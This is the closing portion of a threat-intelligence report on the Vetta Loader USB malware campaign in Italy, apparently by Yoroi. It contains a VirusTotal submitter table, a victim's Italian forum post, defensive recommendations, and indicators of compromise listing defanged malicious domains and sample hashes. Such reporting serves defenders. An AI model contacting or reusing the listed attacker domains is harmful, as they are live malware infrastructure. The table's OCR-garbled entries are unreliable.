| 2023-07-25 18:24:09 UTC | abdu.swf                   | ි 48745e33 - web           | IT        |
| 2023-07-27 10:41:08 UTC | <b>Runtime Broker.exe</b>  | ලි bb354393 - web          | IT        |
| 2023-07-30 16:29:53 UTC | <b>Runtime Broker.exe</b>  | ලි 69c8a091 - web          | IT        |
| 2023-07-31 10:28:08 UTC | <b>Runtime Broker.exe</b>  | ි 3feab909 - web           | ۱т        |
| 2023-07-31 12:39:29 UTC | <b>Runtime Broker.exe</b>  | 28 74f54f70 - community    | IΤ        |
| 2023-07-31 15:16:10 UTC | <b>Runtime Broker.exe</b>  | 28 74f54f70 - community    | IT        |
| 2023-08-03 12:08:17 UTC | <b>Runtime1 Broker.exe</b> | ලි e9039995 - web          | IT        |
| 2023-08-03 18:24:13 UTC | <b>Runtime Broker.exe</b>  | ි 5a5eef47 - web           | IT        |
| 2023-08-09 19:42:52 UTC | abdu.swf                   | ලි a36fb790 - web          | IT        |
| 2023-08-11 08:40:41 UTC | <b>Runtime Broker, exe</b> | ලි 41a72977 - web          | I۳        |
| 2023-08-16 16:18:31 UTC | abdu.swf                   | ලි 371936ce - web          | IT        |
| 2023-08-24 10:05:17 UTC | <b>Runtime Broker.exe</b>  | <u> ලිඛ ce609bd4 - web</u> | ۱Т        |
| 2023-09-01 04:52:30 UTC | <b>Runtime Broker, exe</b> | ි 56f37ec7 - web           | IT        |
| 2023-09-01 06:10:09 UTC | <b>Runtime Broker.exe</b>  | ි 964a75ab - web           | IT        |
| 2023-09-0110:17:51 UTC  | <b>Runtime Broker.exe</b>  | ලි 964a75ab - web          | IT.       |
| 2023-09-04 19:37:50 UTC | node2.exe                  | ි af92e9d8 - web           | RO        |
| 2023-09-05 08:22:13 UTC | <b>Runtime Broker, exe</b> | @ a51d7686 - web           | IΤ        |
| 2023-09-07 10:50:21 UTC | <b>Runtime Broker.exe</b>  | 28 046fad27 - community    | IΤ        |
| 2023-09-08 01:57:02 UTC | <b>Runtime Broker.exe</b>  | 2 31bfaf6c - community     | П         |
| 2023-09-08 07:00:00 UTC | <b>Runtime Broker, exe</b> | ි c08b3668 - web           | IT        |
| 2023-09-10 08:29:21 UTC | Runtime Broker.exe         | ි a8bec848 - web           | IT        |
| 2023-09-10 08:42:11 UTC | <b>Runtime Broker, exe</b> | ලි a8bec848 - web          | IT        |
| 2023-09-11 11:02:36 UTC | Runtime Broker.exe         | ලි 9c2c3e8d - web          | <b>US</b> |
| 2023-09-14 09:43:05 UTC | abdu.swf                   | ලි c56c5a1c - web          | ıτ        |
| 2023-09-15 10:35:20 UTC | Runtime Broker.exe         | ලි b7ca719e - web          | IT        |
| 2023-09-15 17:24:29 UTC | <b>Runtime Broker.exe</b>  | 28 cba30f12 - community    | IΤ        |
| 2023-09-16 08:25:47 UTC | a.exe                      | @ dee60309 - web           | IT        |
| 2023-09-18 07:15:27 UTC | <b>Runtime Broker, exe</b> | @ b95c06dd - web           | ۱Т        |
| 2023-09-18 11:16:23 UTC | <b>Runtime Broker.exe</b>  | ි afff1008 - web           | CZ        |
| 2023-09-19 06:57:08 UTC | <b>Runtime Broker.exe</b>  | ි 3c4962af - web           | FI.       |
| 2023-09-19 09:40:51 UTC | <b>Runtime Broker.exe</b>  | ලි 7ee288b1 - web          | П         |
| 2023-09-20 07:59:29 UTC | <b>Runtime Broker, exe</b> | ලි 58e73663 - web          | IT        |
| 2023-09-20 10:34:07 UTC | <b>Runtime Broker, exe</b> | @ 07e12b0b - web           | I۳        |
| 2023-09-20 16:08:21 LTC | <b>Puntime Broker eve</b>  | $P_{c}$ 7ed 24dh1 - web    | IΤ        |

*Figure 39 Submitters on Virustotal showing a majority of Italian victims*

Also, we found posts related to the campaign in the support forums of [Microsoft,](https://answers.microsoft.com/it-it/windows/forum/all/collegamenti-inutili-nella-chiavetta/c7a6c952-d6a5-42d8-8092-5348e2243058) [Malwarebytes](https://forums.malwarebytes.com/topic/299265-malwarebytes-reports-riskware-through-powershell/) and [Bitdefender.](https://community.bitdefender.com/en/discussion/90872/tons-of-a-malicious-url-was-blocked-on-computername) This phenomenon demonstrated how this threat is spread in Italy, and how many users affected. An example of these requests in support forum is the following.



### $RO$ romagna99 Collegamenti inutili nella chiavetta.

Ciao a tutti e tutte,

Quando inserisco un qualsiasi dispositivo di archiviazione esterno (chiavette, schede SD...) al mio pc HP con Windows 11, mi compare un collegamento dentro alla chiavetta (non facendomi vedere i file che avevo caricato), e, se ci clicco sopra, (magicamente), vengono aperti, in un'altra scheda, tutti i miei file. È una cosa abbastanza fastidiosa.

Ho visto questa persona che ha avuto il mio stesso problema. Ho provato ad installare Malwarebytes, ma non trova niente, e continua a bloccare un'indirizzo web: wjecpujpanmwm.tk

Spero che qualcuno possa aiutarmi.

*Figure 40 Italian victim describing the behaviour of Vetta Loader (with same c2) while using external devices*



# <span id="page-33-0"></span>**Conclusion**

USB drives confirm to be one of the most reliable means of malware distribution and Vetta Loader is one of the most spread in Italy. The importance of deploy and keep track of malware distribution to these devices is fundamental, because users tend to retain quite reliable the content of their own drives and they are not available to sanitize them, and this human bias is shown in the just previous paragraph, where users define the infection as an "annoying thing", and they don't think about the risk of the infection.

However, as previously stated, we observed and mitigated this threat also in large manufacturing companies. Thus, Vetta Loader is a serious threat for threat landscape in industries. So, Yoroi suggests to use only trusted drives, enable automatic antivirus scans, and adopt USB sanitizers.



# <span id="page-34-0"></span>**Indicators of Compromise**

### • **Dropurl**

- o evinfeoptasw[.]dedyn[.]io
- o wjecpujpanmwm[.]tk
- o studiofotografico35mm[.]altervista[.]org
- o ncnskjhrbefwifjhww[.]tk
- o geraldonsboutique[.]altervista[.]org
- o captcha[.]grouphelp[.]top
- o lucaespo[.]altervista[.]org
- o captcha[.]tgbot[.]it
- o monumental[.]ga
- o bobsmith[.]apiworld[.]cf
- o luke[.]compeysonp[.]eu[.]org
- o eu1[.]microtunnel[.]it

### • **Samples**

- o 060882f97ace7cb6238e714fd48b3448939699e9f085418af351c42b401a1227
- o 15d977dae1726c2944b0b4965980a92d8e8616da20e4d47d74120073cbc701b3
- o 180b12a5f16ff2269d640b5a28d0b1d46013f3f163ee8b3c3b34166905c78e0c
- o 218a819360df70ecc4cdbdfac4fbc0e49be3f4cadbad04d591a3de992617dac2
- o 39ae5ca001383b9bd0e97eb6877279a9f366935a49f511e3a51b1aefdc85ee7e
- o 4f05f962f321aa294e8dd185c6c86891183d175f54863e49e0151c1237287eb8
- o 5dcbfc437c20e2e5e25a717017fd525cbe4834ce888c47002001c28cf85c20b8
- o 664194273245a994abf929898d9ca5ec5cfb594d4b024935050dd9f6a1a42b67
- o 686a6fe6db2b8510555559f05132d5f9776051c74d91d96f0ac7eed1a33f8d4d
- o 742170a2102136e2d96dfe1ce9c2a41a6c049777b541723ea6d90dc22c48503b
- o 81875a13eded6ccf4ea0a41cdcf62f62287aba9fb2cd80d2e7444fae6340882b
- o 84674ae8db63036d1178bb42fa5d1b506c96b3b22ce22a261054ef4d021d2c69
- o 8a492973b12f84f49c52216d8c29755597f0b92a02311286b1f75ef5c265c30d
- o 8c25b73245ada24d2002936ea0f3bcc296fdcc9071770d81800a2e76bfca3617
- o 8eff1963dbfb05c51be299ca74fb40cc8b4ddf204c94f508173744466fdb8749
- o 90cb376fba68978a556af5861c5b8084c18ad62c75d08ac29dd768ad1029c150
- o a47e7b940c6387b21ad32181c85a7972c43d2568e26f35c28f8ea9fde0cb3cea
- o a4f20b60a50345ddf3ac71b6e8c5ebcb9d069721b0b0edc822ed2e7569a0bb40
- o b9ffba378d4165f003f41a619692a8898aed2e819347b25994f7a5e771045217
- o ca0ec4e1dde27b42c0df0cd9278289dce950adbad32dc178f058c503fa939381
- o d9ebb6958afcd1907651487062108ec56a2af9eb935f2437156584081cb56b2f
- o e78f9fc1df1295c561b610de97b945ff1a94c6940b59cdd3fcb605b9b1a65a0d





**Yoroi S.r.l. www.yoroi.company - [info@yoroi.company](mailto:info@yoroi.company)**

> **Piazza Sallustio, 9** 00187 – Roma (RM) +39 (051) 0301005

Yoroi S.r.l. ® 2014-2021 – All rights reserved

Yoroi S.r.l. company directed and coordinated by Tinexta S.p.A.

Yoroi ® is a trademark  $\star$   $\bullet$   $\star$   $\bullet$   $\star$  N.: 016792947





Authorized to Use CERT™ CERT is a mark owned by Carnegie Mellon University





